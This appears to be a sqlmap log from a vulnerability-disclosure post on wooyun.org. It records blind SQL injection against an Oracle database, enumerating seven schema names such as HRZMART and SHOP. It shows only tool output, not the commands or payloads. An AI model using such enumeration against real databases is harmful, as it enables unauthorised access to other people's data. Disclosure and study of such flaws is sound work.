 [00:54:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:54:03] [INFO] fetching database (schema) names
[00:54:03] [INFO] fetching number of databases
[00:54:03] [INFO] retrieved: 7
[00:54:05] [INFO] retrieving the length of query output
[00:54:05] [INFO] retrieved: 7
[00:54:11] [INFO] retrieved: HRZMART
[00:54:11] [INFO] retrieving the length of query output
[00:54:11] [INFO] retrieved: 7
[00:54:16] [INFO] retrieved: HUOZHAN
[00:54:16] [INFO] retrieving the length of query output
[00:54:16] [INFO] retrieved: 5
[00:54:21] [INFO] retrieved: OUTLN
[00:54:21] [INFO] retrieving the length of query output
[00:54:21] [INFO] retrieved: 4
[00:54:25] [INFO] retrieved: SHOP
[00:54:25] [INFO] retrieving the length of query output
[00:54:25] [INFO] retrieved: 3
[00:54:29] [INFO] retrieved: SYS
[00:54:29] [INFO] retrieving the length of query output
[00:54:29] [INFO] retrieved: 6
[00:54:34] [INFO] retrieved: SYSTEM
[00:54:34] [INFO] retrieving the length of query output
[00:54:34] [INFO] retrieved: 5
[00:54:39] [INFO] retrieved: WMSYS
available databases [7]:
[*] HRZMART
[*] HUOZHAN
[*] OUTLN
[*] SHOP
[*] SYS
[*] SYSTEM
[*] WMSYS
www.wooyun.org